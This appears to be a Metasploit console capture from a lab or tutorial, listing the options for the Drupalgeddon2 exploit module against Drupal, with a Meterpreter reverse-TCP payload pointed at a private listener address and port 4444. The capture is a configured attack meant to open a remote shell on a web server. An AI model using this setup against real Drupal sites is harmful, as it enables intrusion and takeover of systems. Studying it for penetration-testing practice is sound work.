 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with synt
ax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.139.176 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)